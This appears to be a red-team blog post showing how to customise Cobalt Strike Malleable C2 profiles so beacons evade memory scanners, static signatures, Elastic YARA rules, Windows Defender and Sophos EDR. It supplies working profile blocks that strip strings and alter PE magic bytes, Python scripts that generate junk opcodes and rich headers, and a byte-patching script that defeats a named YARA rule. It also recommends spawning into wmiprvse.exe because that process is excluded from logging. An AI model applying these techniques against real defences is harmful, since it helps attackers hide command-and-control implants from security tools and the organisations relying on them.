In this blog post, we will go through the importance of each profile’s option, and explore the differences between default and customized Malleable C2 profiles used in the Cobalt Strike framework. In doing so, we demonstrate how the Malleable C2 profile lends versatility to Cobalt Strike. We will also take a step further by improving the existing open-source profiles to make Red-Team engagements more OPSEC-safe. All the scripts and the final profiles used for bypasses are published in our Github repository.
The article assumes that you are familiar with the fundamentals of flexible C2 and is meant to serve as a guide for developing and improving Malleable C2 profiles. The profile found at (https://github.com/xx0hcd/Malleable-C2-Profiles/blob/master/normal/amazon_events.profile) is used as a reference profile. Cobalt Strike 4.8 was used during the test cases and we are also going to use our project code for the Shellcode injection.
The existing profiles are good enough to bypass most of the Antivirus products as well as EDR solutions; however, more improvements can be made in order to make it an OPSEC-safe profile and to bypass some of the most popular YARA rules.
Bypassing memory scanners

The recent versions of Cobalt Strike have made it so easy for the operators to bypass memory scanners like BeaconEye and Hunt-Sleeping-Beacons. The following option will make this bypass possible:
set sleep_mask "true";
By enabling this option, Cobalt Strike will XOR the heap and every image section of its beacon prior to sleeping, leaving no string or data unprotected in the beacon’s memory. As a result, no detection is made by any of the mentioned tools.

BeaconEye also fails to find the malicious process with the sleeping Beacon:
While it bypassed the memory scanners, cross-referencing the memory regions, we find that it leads us straight to the beacon payload in memory.

This demonstrates that, since the beacon was where the API call originated, execution will return there once the WaitForSingleObjectEx function is finished. The reference to a memory address rather than an exported function is a red flag. Both automatic tooling and manual analysis can detect this.
It is highly recommended to enable “stack spoof” using the Artifact Kit in order to prevent such IOC. It is worthwhile to enable this option even though it is not a part of the malleable profile. The spoofing mechanism must be enabled by setting the fifth argument to true:

During the compilation, a .CNA file will be generated and that has to be imported in Cobalt Strike. Once imported, the changes are applied to the new generated payloads. Let’s analyze the Beacon again:

The difference is very noticeable. The thread stacks are spoofed, leaving no trace of memory address references.
It should also be mentioned that Cobalt Strike added stack spoofing to the arsenal kit in June 2021. However, it was found that the call stack spoofing only applied to exe/dll artifacts created using the artifact kit, not to beacons injected via shellcode in an injected thread. They are therefore unlikely to be effective in obscuring the beacon in memory.
Bypassing static signatures

It is time to test how well the beacon will perform against static signature scanners. Enabling the following feature will remove most of the strings stored in the beacon’s heap:
set obfuscate "true";
Once the profile is applied to Cobalt Strike, generate a raw shellcode and put it in the Shellcode loader’s code. Once the EXE was compiled, we analyzed the differences in the stored strings:

During many test cases we realized that the beacon still gets detected even if it is using heavy-customized profiles (including obfuscate). Using ThreadCheck we realized that msvcrt string is being identified as “bad bytes”:

This is indeed a string found in Beacon’s heap. The obfuscate option isn’t fully removing every possible string:

So let’s slightly modify our profile to remove such suspicious strings:
strrep "msvcrt.dll" "";
strrep "C:\\Windows\\System32\\msvcrt.dll" "";
This didn’t help much as the strings were still found in the heap. We might need to take a different approach to solve this problem.
Clang++ to the rescue
Different compilers have their own set of optimizations and flags that can be used to tailor the output for specific use cases. By experimenting with different compilers, users can achieve better performance and potentially bypass more AV/EDR systems.
For example, Clang++ provides several optimization flags that can help reduce the size of the compiled code, while GCC (G++) is known for its high-performance optimization capabilities. By using different compilers, users can achieve a unique executable that can evade detection:

The string msvcrt.dll is not shown anymore, resulting in Windows Defender being bypassed:


Testing it against various Antivirus products leads to some promising results (bear in mind that an unencrypted shellcode was used):
Removing strings is never enough
Although having obfuscate enabled in our profile, we were still able to detect lots of strings inside the beacon’s stack:

We modified the profile a little by adding the following options to remove all the mentioned strings:
transform-x64 {
    prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90"; # prepend nops
    strrep "This program cannot be run in DOS mode" ""; # Remove this text
    strrep "ReflectiveLoader" "";
    strrep "beacon.x64.dll" "";
    strrep "beacon.dll" ""; # Remove this text
    strrep "msvcrt.dll" "";
    strrep "C:\\Windows\\System32\\msvcrt.dll" "";
    strrep "Stack around the variable" "";
    strrep "was corrupted." "";
    strrep "The variable" "";
    strrep "is being used without being initialized." "";
    strrep "The value of ESP was not properly saved across a function call.  This is usually a result of calling a function declared with one calling convention with a function pointer declared" "";
    strrep "A cast to a smaller data type has caused a loss of data.  If this was intentional, you should mask the source of the cast with the appropriate bitmask.  For example:" "";
    strrep "Changing the code in this way will not affect the quality of the resulting optimized code." "";
    strrep "Stack memory was corrupted" "";
    strrep "A local variable was used before it was initialized" "";
    strrep "Stack memory around _alloca was corrupted" "";
    strrep "Unknown Runtime Check Error" "";
    strrep "Unknown Filename" "";
    strrep "Unknown Module Name" "";
    strrep "Run-Time Check Failure" "";
    strrep "Stack corrupted near unknown variable" "";
    strrep "Stack pointer corruption" "";
    strrep "Cast to smaller type causing loss of data" "";
    strrep "Stack memory corruption" "";
    strrep "Local variable used before initialization" "";
    strrep "Stack around" "corrupted";
    strrep "operator" "";
    strrep "operator co_await" "";
    strrep "operator<=>" "";

    }
Problem solved! The strings no longer exist in the stack.
Prepend OPCODES
This option will append the opcodes you put in the profile in the beginning of the generated raw shellcode. So you must create a fully working shellcode in order not to crash the beacon when executed. Basically we have to create a junk assembly code that won’t affect the original shellcode. We can simply use a series of “0x90” (NOP) instructions, or even better, a dynamic combination of the following assembly instructions’ list:
inc esp
inc eax
dec ebx
inc ebx
dec esp
dec eax
nop
xchg ax,ax
nop dword ptr [eax]
nop word ptr [eax+eax]
nop dword ptr [eax+eax]
nop dword ptr [eax]
nop dword ptr [eax]
Pick a unique combination (by shuffling the instructions or by adding/removing them) and lastly, convert it to \x format to make it compatible with the profile. In this case, we took the instruction list as it is, so the final junky shellcode will look like the following when converted to the proper format:
transform-x64 {
        ...
        prepend "\x44\x40\x4B\x43\x4C\x48\x90\x66\x90\x0F\x1F\x00\x66\x0F\x1F\x04\x00\x0F\x1F\x04\x00\x0F\x1F\x00\x0F\x1F\x00";
        ...
}
We took this a step further by automating the whole process with a simple python script. The code will generate a random junk shellcode that you can use on the prepend option:
import random

# Define the byte strings to shuffle
byte_strings = ["40", "41", "42", "6690", "40", "43", "44", "45", "46", "47", "48", "49", "", "4c", "90", "0f1f00", "660f1f0400", "0f1f0400", "0f1f00", "0f1f00", "87db", "87c9", "87d2", "6687db", "6687c9", "6687d2"]

# Shuffle the byte strings
random.shuffle(byte_strings)

# Create a new list to store the formatted bytes
formatted_bytes = []

# Loop through each byte string in the shuffled list
for byte_string in byte_strings:
    # Check if the byte string has more than 2 characters
    if len(byte_string) > 2:
        # Split the byte string into chunks of two characters
        byte_list = [byte_string[i:i+2] for i in range(0, len(byte_string), 2)]
        # Add \x prefix to each byte and join them
        formatted_bytes.append(''.join([f'\\x{byte}' for byte in byte_list]))
    else:
        # Add \x prefix to the single byte
        formatted_bytes.append(f'\\x{byte_string}')

# Join the formatted bytes into a single string
formatted_string = ''.join(formatted_bytes)

# Print the formatted byte string
print(formatted_string)
When generating the raw shellcode again with the changed profile, you will notice the prepended bytes (all the bytes before MZ header):

The “Millionaire” Header
Adding the rich_header doesn’t make any difference in terms of evasion; however, it is still recommended to use it against Thread Hunters. This option is responsible for the meta-information inserted by the compiler. The Rich header is a PE section that serves as a fingerprint of a Windows’ executable’s build environment, and since it is a section that is not going to be executed, we can create a small python script to generate junk assembly code:
import random

def generate_junk_assembly(length):
    return ''.join([chr(random.randint(0, 255)) for _ in range(length)])

def generate_rich_header(length):
    rich_header = generate_junk_assembly(length)
    rich_header_hex = ''.join([f"\\x{ord(c):02x}" for c in rich_header])
    return rich_header_hex

#make sure the number of opcodes has to be 4-byte aligned
print(generate_rich_header(100))
Copy the output shellcode, and paste it in the profile (inside stage block):
stage {
    ...
    set rich_header "\x2e\x9a\xad\xf1...";
    ...
}
Note: The length of Rich Header has to be 4-byte aligned, otherwise you will get this OPSEC warning:

OPSEC Warning: To make the Rich Header look more legit, you can convert a real DLL and convert it to a shellcode format.
Bypassing YARA rules
One of the most challenging YARA rules we faced is from elastic. Let’s test our raw beacon with all the options we have modified/created by far in our malleable profile.
The rule Windows_Trojan_CobaltStrike_b54b94ac can be easily bypassed by using the Sleep Mask from the Arsenal Kit. Even though we previously enabled sleep_mask in the malleable profile via set sleep_mask "true", it is still not enough to bypass this static signature, as the performed obfuscation routine is easily detected. In order to use the Sleep Mask Kit, generate the .CNA file via build.sh and import it to Cobalt Strike.
To generate the sleepmask, we must provide arguments. If you are using the latest Cobalt Strike version, put 47 as the first argument. The second argument is related to the used Windows API for Sleeping. We are going to use WaitForSingleObject since modern detection solutions possess countermeasures against Sleep, for example hooking sleep functions like Sleep in C/C++ or Thread.Sleep in C# to nullify the sleep, but also fast forwarding. The third argument is recommended to always be set to true, in order to mask plaintext strings inside the beacon’s memory. Lastly, the use of Syscalls will avoid User Land hooking; in this case indirect_randomized would be the best choice for the Sleep Mask Kit. You can generate the Sleep Mask Kit using the following bash command:
bash build.sh 47 WaitForSingleObject true indirect output/folder/

After loading the generated .CNA located in output/ we can scan our raw shellcode. Rule b54b94ac is bypassed, however, there are two more rules left to bypass.

Let’s analyse what the rule Windows_Trojan_CobaltStrike_1787eef5 is:

By taking a brief look at the rule, we can clearly see that the rule is scanning for the PE headers such as 4D 5A (MZ header). We can confirm that our shellcode is indeed having the flagged bytes:

Fortunately Cobalt Strike has made it so much easier for us to modify the PE header by applying the following option to the profile:
set magic_mz_x64 "OOPS";
The value can be anything as long as it is four characters long. Adding this option to our profile will make the beacon no longer detected by Windows_Trojan_CobaltStrike_1787eef5:

And we can see how the magic bytes are changed to what we put earlier on the raw shellcode:

Now let’s bypass the Windows_Trojan_CobaltStrike_f0b627fc (the hardest one). When disassembling the opcodes of the YARA rule, we get the following:

We can confirm that this exists on our shellcode:

To workaround this rule, we first have to analyze the shellcode in x64dbg. We set a breakpoint on and eax,0xFFFFFF (the flagged instructions by YARA). In the bottom-right corner of the video you can see that when performing the operations, the zero flag (ZF) is set to 1, thus not taking the jump (JNE instruction):
We changed the instruction and eax,0xFFFFFF to mov eax,0xFFFFFF (since these two instructions are almost identical) and you can still see that when executed, the zero flag is still set to 1:
Scanning the new generated binary with YARA leads to no detection (both static and in-memory):

To fully automate the bytes replacement, we created a python script which generates the modified shellcode in a new binary file:
def replace_bytes(input_filename, output_filename):
    search_bytes      = b"\x25\xff\xff\xff\x00\x3d\x41\x41\x41\x00"
    replacement_bytes = b"\xb8\x41\x41\x41\x00\x3D\x41\x41\x41\x00"

    with open(input_filename, "rb") as input_file:
        content = input_file.read()
        modified_content = content.replace(search_bytes, replacement_bytes)

    with open(output_filename, "wb") as output_file:
        output_file.write(modified_content)

    print(f"Modified content saved to {output_filename}.")

# Example usage
input_filename = "beacon_x64.bin"
output_filename = "output.bin"
replace_bytes(input_filename, output_filename)
The code searches for the byte sequence \x25\xff\xff\xff\x00\x3d\x41\x41\x41\x00 (and eax,0xFFFFFF) and replace it with the new byte sequence \xb8\x41\x41\x41\x00\x3D\x41\x41\x41\x00 (mov eax, 0xFFFFFF). The changes are later saved to the new binary file.
Improving the Post Exploitation stage
We took our reference profile and updated the Post Exploitation profile to the following:
post-ex {
    set pipename "Winsock2\\CatalogChangeListener-###-0";
    set spawnto_x86 "%windir%\\syswow64\\wbem\\wmiprvse.exe -Embedding";
    set spawnto_x64 "%windir%\\sysnative\\wbem\\wmiprvse.exe -Embedding";
    set obfuscate "true";
    set smartinject "true";
    set amsi_disable "false";
    set keylogger "GetAsyncKeyState";
    #set threadhint "module!function+0x##"
}
We had to turn off threadhint due to detection and also with AMSI disable, since those are a prime memory IOCs. Some profiles are using svchost.exe as a process to spawn, but that should never be used anymore. A really good alternative is spawning to wmiprvse.exe since this processor is heavily excluded on Sysmon and other SIEMs due to the extreme amount of logs generated.
Taking down the final boss
We cannot say this is a bypass unless we manage to bypass a fully-updated EDR; this time we went for Sophos. Bypassing Sophos (signature detection) was possible only by enabling the following option in the profile:
set magic_pe "EA";

transform-x64 {
    prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90"; # prepend nops
    strrep "This program cannot be run in DOS mode" "";
    strrep "ReflectiveLoader" "";
    strrep "beacon.x64.dll" "";
    strrep "beacon.dll" "";
}
We’ve added set magic_pe which changes the PE header magic bytes (and code that depends on these bytes) to something else. You can use whatever you want here, so long as it’s two characters. The prepend can be only NOPs instructions, but it is highly recommend to use a junk shellcode generated by our python script (which we explained on the previous sections of the blogpost). While it bypasses the static detection, it is obviously not good enough to bypass the runtime one.

In order to bypass Sophos during the runtime execution, it is necessary to use all the options that are used on our reference profile plus our enhancements. This way we created a fully working beacon that bypasses Sophos EDR (remember that no encryption was used):
Conclusion
Even though we used a very basic code for injecting the raw Shellcode in a local memory process with RWX permission (bad OPSEC), we still managed to bypass modern detections. Utilizing a highly customized and advanced Cobalt Strike profile can prove to be an effective strategy for evading detection by EDR solutions and antivirus software, to such an extent that the encryption of shellcode may become unnecessary. With the ability to tailor the Cobalt Strike profile to specific environments, threat actors gain a powerful advantage in bypassing traditional security measures.
All the scripts and the final profiles used for bypasses are published in our Github repository.
References
https://www.elastic.co/blog/detecting-cobalt-strike-with-memory-signatures
https://github.com/elastic/protections-artifacts/blob/main/yara/rules/Windows_Trojan_CobaltStrike.yar
https://github.com/xx0hcd/Malleable-C2-Profiles/blob/master/normal/amazon_events.profile
https://www.cobaltstrike.com/blog/cobalt-strike-and-yara-can-i-have-your-signature/


